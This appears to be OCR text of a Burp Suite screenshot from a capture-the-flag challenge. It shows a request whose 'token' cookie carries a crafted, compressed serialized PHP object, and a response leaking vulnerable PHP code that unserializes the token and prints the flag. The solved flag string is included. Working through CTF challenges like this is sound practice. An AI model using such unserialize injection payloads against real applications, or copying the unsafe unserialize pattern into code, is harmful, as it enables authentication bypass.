 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://a70096ea08de42348231ff5626d4f70d71ea8e9a936b44a7.changame.ichun... ?
请求
Raw 参数 头 Hex
show: 1
Connection: close
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-1
78ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1618844028,161884
6808,1618846818,1618917520;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
ci_session=b7ed01d9591fc7510da082cc35c0086b0c09ffb9;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618927894;
__jsluid_h=2c926aceed8c275dc107c4c4f5c5b5d2;
PHPSESSID=vtrkik6807l1au8fi8ci6ar7c6;
token=eJxLtDK0qi62MrFSKi1OLVKyLraysFLKTM4ozSvMLFWyrgU
Ao4oKXA==
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
unserialize(gzuncompress(base64_decode($requset['token'])));
$db = new db();
$row =
$db->select('user=\''.mysql_real_escape_string($login['user']).'\'');
if($login['user'] === 'ichunqiu')
{
echo $flag;
}else if($row['pass'] !== $login['pass']){
echo 'unserialize injection!!';
}else{
echo "(╯‵□′)╯︵┴─┴ ";
}
}else{
header('Location: index.php?error=1');
}
?> -->flag{ebdc5847-c115-4dcb-aaa9-4860b153a128}
? < + > 输入搜索字词 没有比赛
完成 1,288字节 | 89毫秒